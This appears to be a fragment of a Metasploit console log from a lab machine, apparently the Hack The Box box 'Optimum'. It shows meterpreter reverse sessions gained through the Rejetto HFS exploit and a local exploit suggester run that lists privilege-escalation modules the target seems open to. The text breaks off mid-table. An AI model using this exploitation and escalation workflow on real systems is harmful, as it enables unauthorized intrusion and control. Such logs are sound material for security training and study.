 -h, --help           Show this message
-i, --interact <id>  Interact with a provided session ID
meterpreter >
Background session 3? [y/N]
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
2         meterpreter x86/windows  OPTIMUM\kostas @ OPTIMUM  10.10.14.2:4444 -> 10.10.10.8:49168 (10.10.10.8)
3         meterpreter x86/windows  OPTIMUM\kostas @ OPTIMUM  10.10.14.2:4444 -> 10.10.10.8:49163 (10.10.10.8)
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION => 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.
e part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.10.10.8 - 203 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Window
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.8 - Valid modules for session 3:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/bypassuac_comhijack                      Yes                      The target appears to be vulnerable.
2   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to be vulnerable.